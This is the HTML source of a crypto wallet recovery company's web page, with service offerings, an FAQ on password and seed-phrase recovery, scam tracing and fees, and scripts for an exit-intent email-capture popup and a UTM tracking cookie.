<path d="M6.09436 11.2288C6.03221 10.8282 5.99996 10.4179 5.99996 10C5.99996 5.58172 9.60525 2 14.0526 2C18.4999 2 22.1052 5.58172 22.1052 10C22.1052 10.9981 21.9213 11.9535 21.5852 12.8345C21.5154 13.0175 21.4804 13.109 21.4646 13.1804C21.4489 13.2512 21.4428 13.301 21.4411 13.3735C21.4394 13.4466 21.4493 13.5272 21.4692 13.6883L21.8717 16.9585C21.9153 17.3125 21.9371 17.4895 21.8782 17.6182C21.8266 17.731 21.735 17.8205 21.6211 17.8695C21.4911 17.9254 21.3146 17.8995 20.9617 17.8478L17.7765 17.3809C17.6101 17.3565 17.527 17.3443 17.4512 17.3448C17.3763 17.3452 17.3245 17.3507 17.2511 17.3661C17.177 17.3817 17.0823 17.4172 16.893 17.4881C16.0097 17.819 15.0524 18 14.0526 18C13.6344 18 13.2237 17.9683 12.8227 17.9073M7.63158 22C10.5965 22 13 19.5376 13 16.5C13 13.4624 10.5965 11 7.63158 11C4.66668 11 2.26316 13.4624 2.26316 16.5C2.26316 17.1106 2.36028 17.6979 2.53955 18.2467C2.61533 18.4787 2.65322 18.5947 2.66566 18.6739C2.67864 18.7567 2.68091 18.8031 2.67608 18.8867C2.67145 18.9668 2.65141 19.0573 2.61134 19.2383L2 22L4.9948 21.591C5.15827 21.5687 5.24 21.5575 5.31137 21.558C5.38652 21.5585 5.42641 21.5626 5.50011 21.5773C5.5701 21.5912 5.67416 21.6279 5.88227 21.7014C6.43059 21.8949 7.01911 22 7.63158 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div><div class="uui-space-small"></div><h3 class="uui-heading-xsmall">Password doesn&#x27;t work</h3><div class="uui-space-xxsmall"></div><div class="uui-text-size-small">You thought you knew your password, but now it won&#x27;t unlock your wallet. Perhaps it involves different numbers or different capitalization than you remember.</div><div class="uui-space-small"></div><div class="uui-button-row"><a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423217" href="/contact" class="uui-button-link w-inline-block"><div>Recover my password</div><div class="uui-button-icon w-embed"><svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></a></div></div><div class="uui-layout33_content"><div class="uui-icon-featured-outline-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 17.5H3.5M6.5 12H2M9 6.5H4M17 3L10.4036 12.235C10.1116 12.6438 9.96562 12.8481 9.97194 13.0185C9.97744 13.1669 10.0486 13.3051 10.1661 13.3958C10.3011 13.5 10.5522 13.5 11.0546 13.5H16L15 21L21.5964 11.765C21.8884 11.3562 22.0344 11.1519 22.0281 10.9815C22.0226 10.8331 21.9514 10.6949 21.8339 10.6042C21.6989 10.5 21.4478 10.5 20.9454 10.5H16L17 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div><div class="uui-space-small"></div><h3 class="uui-heading-xsmall">Partial seed phrase recovery</h3><div class="uui-space-xxsmall"></div><div class="uui-text-size-small">You wrote down a list of words, and the passphrase is some combination of those words.</div><div class="uui-space-small"></div><div class="uui-button-row"><a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423226" href="/contact" class="uui-button-link w-inline-block"><div>Recover my seed</div><div class="uui-button-icon w-embed"><svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></a></div></div><div class="uui-layout33_content"><div class="uui-icon-featured-outline-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 3H7.8C6.11984 3 5.27976 3 4.63803 3.32698C4.07354 3.6146 3.6146 4.07354 3.32698 4.63803C3 5.27976 3 6.11984 3 7.8V16.2C3 17.8802 3 18.7202 3.32698 19.362C3.6146 19.9265 4.07354 20.3854 4.63803 20.673C5.27976 21 6.11984 21 7.8 21H16.2C17.8802 21 18.7202 21 19.362 20.673C19.9265 20.3854 20.3854 19.9265 20.673 19.362C21 18.7202 21 17.8802 21 16.2V13M12 8H16V12M15.5 3.5V2M19.4393 4.56066L20.5 3.5M20.5103 8.5H22.0103M3 13.3471C3.65194 13.4478 4.31987 13.5 5 13.5C9.38636 13.5 13.2653 11.3276 15.6197 8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div><div class="uui-space-small"></div><h3 class="uui-heading-xsmall">Lost access to a major chain wallet</h3><div class="uui-space-xxsmall"></div><div class="uui-text-size-small">You have lost access to a common crypto asset, such as Bitcoin, Ethereum, Litecoin, Dogecoin, an NFT or dozens of other alt coins</div><div class="uui-space-small"></div><div class="uui-button-row"><a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423235" href="/contact" class="uui-button-link w-inline-block"><div>Recover my wallet</div><div class="uui-button-icon w-embed"><svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></a></div></div><div class="uui-layout33_content"><div class="uui-icon-featured-outline-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.99962 14C8.99962 14 10.3121 15.5 12.4996 15.5C14.6871 15.5 15.9996 14 15.9996 14M15.2496 9H15.2596M9.74962 9H9.75962M12.4996 20C17.194 20 20.9996 16.1944 20.9996 11.5C20.9996 6.80558 17.194 3 12.4996 3C7.8052 3 3.99962 6.80558 3.99962 11.5C3.99962 12.45 4.15547 13.3636 4.443 14.2166C4.55119 14.5376 4.60529 14.6981 4.61505 14.8214C4.62469 14.9432 4.6174 15.0286 4.58728 15.1469C4.55677 15.2668 4.48942 15.3915 4.35472 15.6408L2.71906 18.6684C2.48575 19.1002 2.36909 19.3161 2.3952 19.4828C2.41794 19.6279 2.50337 19.7557 2.6288 19.8322C2.7728 19.9201 3.01692 19.8948 3.50517 19.8444L8.62619 19.315C8.78127 19.299 8.85881 19.291 8.92949 19.2937C8.999 19.2963 9.04807 19.3029 9.11586 19.3185C9.18478 19.3344 9.27145 19.3678 9.44478 19.4345C10.3928 19.7998 11.4228 20 12.4996 20ZM15.7496 9C15.7496 9.27614 15.5258 9.5 15.2496 9.5C14.9735 9.5 14.7496 9.27614 14.7496 9C14.7496 8.72386 14.9735 8.5 15.2496 8.5C15.5258 8.5 15.7496 8.72386 15.7496 9ZM10.2496 9C10.2496 9.27614 10.0258 9.5 9.74962 9.5C9.47348 9.5 9.24962 9.27614 9.24962 9C9.24962 8.72386 9.47348 8.5 9.74962 8.5C10.0258 8.5 10.2496 8.72386 10.2496 9Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div><div class="uui-space-small"></div><h3 class="uui-heading-xsmall">You&#x27;ve been scammed</h3><div class="uui-space-xsmall"></div><div class="uui-text-size-small">We offer a Tracing service (not a recovery service) for those looking to build their case and hopefully uncover the real-world identity of their scammer.</div><div class="uui-space-small"></div><div class="uui-button-row"><a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423244" href="/contact" class="uui-button-link w-inline-block"><div>Recover my wallet</div><div class="uui-button-icon w-embed"><svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></a></div></div></div></div></div></div></section><section class="uui-section_faq04"><div class="uui-page-padding"><div class="uui-container-large"><div class="uui-padding-vertical-xhuge"><div class="uui-text-align-center"><div class="uui-max-width-large align-center"><div class="uui-heading-subheading">Support</div><h2 class="uui-heading-medium middle">Frequently asked questions</h2><div class="uui-space-xsmall"></div><div class="uui-text-size-large middle-text">Everything you need to know about the product and billing.</div></div></div><div class="uui-faq04_component"><div class="w-layout-grid uui-faq04_layout"><div class="uui-faq04_list first-col"><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb8901f8" class="uui-faq04_question"><div class="uui-faq04_heading">How does it work?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">The techniques we use to recover our clients’ accounts vary widely from case to case. In the event of a password recovery we will walk our clients through extracting an encrypted private key backup and building a comprehensive list of possible password guesses. We then transfer our client’s data to secure password cracking servers that use the data collected from the client to try billions or trillions of possible password combinations until the correct password is found.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb890204" class="uui-faq04_question"><div class="uui-faq04_heading">Can I trust you?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">We understand the issue of trust and authority is one that must be addressed before our clients feel comfortable sharing sensitive financial information with us. We are the only crypto asset recovery company with public founders who have been featured in multiple global media outlets such as the BBC, Business Insider, and VICE (<a href="https://cryptoassetrecovery.com/about-us/">read more about our founders Chris and Charles</a>).Furthermore, CryptoAssetRecovery.com is a registered LLC in good standing in the state of New Hampshire with a public business address.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb890213" class="uui-faq04_question"><div class="uui-faq04_heading">Do I need to tell you all my passwords?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">No. We will never ask our clients to divulge more information than they are comfortable sharing with us.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89021f" class="uui-faq04_question"><div class="uui-faq04_heading">Are you legit - will you steal my funds?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">We would never steal a client’s funds for any reason. We are a business based out of New Hampshire with public founders and a public business address, so if we were to steal from, or attempt to defraud our clients, it would be a simple process to report us which would quickly lead to our arrest and eventual jail time!Furthermore, since 2021 we have received countless 5-star reviews on our third party and unbiased review platform TrustPilot which we encourage you to read <a href="https://www.trustpilot.com/review/cryptoassetrecovery.com">on Trustpilot</a>.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89022e" class="uui-faq04_question"><div class="uui-faq04_heading">I have zero wallet information - can you help me?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">If you have completely deleted your seed phrase or have thrown away a computer or phone with a private key backup on it, there is little to nothing we can do to assist you.In certain cases (such as with Blockchain.com) we can retrieve the backup file for you and occasionally we can recover deleted files off of an old hard drive.However, if you have lost access to a seed phrase and do not have a partial, or incorrect seed phrase recorded, there is nothing we or any other recovery company can do to assist you.</div><div class="uui-space-medium"></div></div></div></div><div class="uui-faq04_list"><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89023b" class="uui-faq04_question"><div class="uui-faq04_heading">Can you recover scammed or stolen assets?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">Unfortunately, no. When you have lost funds to a crypto scam, the odds of recovering those funds are very small to none. What we do offer, however, are scam tracing services.<br/><br/>Scam tracing is for anyone who has been scammed and wishes to explore every option possible for recovery. Our investigations specialists will create a case detailing and visualizing the path your funds took and any connections we are able to make to real-world entities. Once you have that information on hand we will explain the recommended recovery path through law enforcement and any relevant exchanges to give you the best chance at recovery possible.<br/><br/>We published an article on best practices when you have been the victim of a scam, <a href="https://cryptoassetrecovery.com/2021/07/15/best-practices-recover-funds-from-crypto-scams/">you can read it here</a>.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89024a" class="uui-faq04_question"><div class="uui-faq04_heading">How long does the recovery process take?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">The process of recovering lost crypto can vary in time from as short as 1 hour, to as long as 6+ months. While this may sound lengthy, this is because we typically exhaust our initial search within a week after initially onboarding a client. After this initial search has been exhausted, we hold on to the private key backup and password guesses to continue retesting as we discover new recovery vectors and expand our hardware capabilities (unless otherwise requested to delete client information).</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb890256" class="uui-faq04_question"><div class="uui-faq04_heading">What types of crypto can you recover?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">The types of crypto that we support are expanding every day. At the moment we support seed phrase recovery for any type of bip-39 or erc-20 token including legacy mnemonics, 13th and 25th words.For password recoveries, our list of currently supported accounts is: Blockchain.com, Bitcoin Core, Multibit, Electrum, MetaMask, MyEtherWallet, Mist Ethereum Wallet, Dogechain Core, and Dogechain.info.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb890262" class="uui-faq04_question"><div class="uui-faq04_heading">How much do you charge?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">We work on a service based fee of 20% of any funds recovered. This means that if your account ends up being empty, there is no charge to you.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion last-item"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89026e" class="uui-faq04_question"><div class="uui-faq04_heading">I thought bitcoin couldn&#x27;t be hacked? What gives!</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">Correct. It is mathematically impossible to directly hack the Bitcoin Blockchain.However, our approach involves using the Bitcoin owner’s password guesses to “crack” their password. In combination with a private key backup (essentially an encrypted private key) this allows our clients to regain control of their funds.</div><div class="uui-space-medium"></div></div></div></div></div></div></div></div></div></section><div class="uui-page-padding"><div class="uui-container-large"><div class="uui-padding-vertical-xlarge"><div class="w-layout-grid uui-footer08_top-wrapper"><div id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d387-ebc2d383" class="uui-footer08_left-wrapper"><div><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411d4a5e700037bd225f4b6_cloudflare.png" loading="lazy" width="100" alt="" class="image-7"/><a href="#" class="uui-footer08_logo-link w-nav-brand"><div class="uui-logo_component"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410df060a1d5b3654ee2edf_Logo.png" loading="lazy" alt="Crypto Asset Recovery logo" class="image-8"/></div></a></div><div id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d38b-ebc2d383" class="w-layout-grid uui-footer08_link-list"><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d38c-ebc2d383" href="/about-us" class="uui-footer08_link w-inline-block"><div>About Us</div></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d38f-ebc2d383" href="/testimonials" class="uui-footer08_link w-inline-block"><div>Testimonials</div></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d392-ebc2d383" href="/pricing" class="uui-footer08_link w-inline-block"><div>Pricing</div></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d395-ebc2d383" href="/press" class="uui-footer08_link w-inline-block"><div>Press</div></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d398-ebc2d383" href="#" class="uui-footer08_link w-inline-block"></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d39b-ebc2d383" href="/legal" class="uui-footer08_link w-inline-block"><div>Legal</div></a></div></div><div class="uui-footer08_right-wrapper"><div class="uui-footer08_heading">Stay up to date</div><div class="w-embed w-iframe"><iframe src="https://embeds.beehiiv.com/09f1d57f-6a2a-4952-a10e-2853a86823f3?slim=true" data-test-id="beehiiv-embed" height="52" frameborder="0" scrolling="no" style="margin: 0; border-radius: 0px !important; background-color: transparent;"></iframe></div><div class="uui-text-size-smal">We care about your data in our <a href="/privacy-policy" class="uui-text-style-link">privacy policy</a>.</div></div></div><div class="uui-footer08_bottom-wrapper"><div class="uui-text-size-smal text-color-gray500">© 2023 CryptoAssetRecovery.com, LLC. All rights reserved.</div><div class="w-layout-grid uui-footer08_legal-list"><a href="/terms-and-conditions" class="uui-footer08_legal-link">Terms</a><a href="/privacy-policy" class="uui-footer08_legal-link">Privacy</a></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6410de4b1ee56e7333393b23" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/js/webflow.662017210.js" type="text/javascript"></script><script>
    function showPopup() {
      // Check if the popup has already been shown during this session
      if (localStorage.getItem('popupShown') !== 'true') {
        // Disable scrolling on the page
        document.body.style.overflow = 'auto';
        // Show the popup
        document.getElementById('popup').style.display = 'flex';
        // Add a click event listener to the document object
        document.addEventListener('click', handleDocumentClick);
        // Set the popupShown flag in localStorage
        localStorage.setItem('popupShown', 'true');
      }
    }
  
    function hidePopup() {
      // Enable scrolling on the page
      document.body.style.overflow = 'auto';
      // Hide the popup
      document.getElementById('popup').style.display = 'none';
      // Remove the click event listener from the document object
      document.removeEventListener('click', handleDocumentClick);
    }
  
    function handleDocumentClick(event) {
      // Check if the click event target is inside the popup content
      if (!event.target.closest('.popup-content')) {
        // If not, hide the popup
        hidePopup();
      }
    }
  
    function handleExitIntent(event) {
      if (event.clientY <= 0) {
        showPopup();
        // Remove the event listener after the popup is shown
        document.removeEventListener('mouseleave', handleExitIntent);
      }
    }
    
    
    document.addEventListener('mouseout', handleExitIntent);
    
    function download_file() {
      const fileUrl = 'https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641b10272585745694da403d_Crypto-Asset-Scam-Prevention.pdf'; // The URL of the file you want to download
      const fileName = 'scam-prevention.pdf'; // The name of the file you want to download
  
      // Create an anchor element
      const link = document.createElement('a');
      link.href = fileUrl;
      link.download = fileName;
      link.target = '_blank';
  
      // Append the anchor element to the document, trigger the click event, and remove the element
      document.body.appendChild(link);
      link.click();
      document.body.removeChild(link);
    }
  
    function collect_email() {
      var email = document.getElementById('email_field').value;
	  console.log("Email" + email)
      //var data = new FormData
      var data = {
       'email': email 
      }
      var url = 'https://recoova.com/email'
      $.ajax({
          url: url,
          method: 'POST',
          data: JSON.stringify(data),
          contentType: 'application/json',
          dataType: 'json',
          success: function(response) {
              console.log('Success');
          },
          error: function(xhr, textStatus, error) {
              console.error('Error:', error);
              console.error('Status:', textStatus);
              console.error('XHR:', xhr);
          },
       	  complete: function(xhr, textStatus) {
        	  console.log('Request completed with status:', textStatus);
  		  }
      });
	  
      console.log('POST complete');
      download_file();
    }
  
  	document.getElementById('submit_button').addEventListener('click', function (event) {
      collect_email();
    });
  
  	document.getElementById('email_form').addEventListener('submit', function (event) {
      collect_email();
    });
  
 	function delay(time) {
      return new Promise(resolve => setTimeout(resolve, time));
    }
  
  </script><script>
    // Function to set a cookie
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+ d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
				console.log('Cookie set: ' + cvalue);
    }

    window.onload = function() {
        // Parse the URL
        var urlParams = new URLSearchParams(window.location.search);
        // Check if the utm_source parameter exists
        if(urlParams.has('utm_source')) {
            var utm_source = urlParams.get('utm_source');

            // Set a cookie
            setCookie('utm_source', utm_source, 30); // The cookie will last for 30 days
        }
    };
</script></body></html>

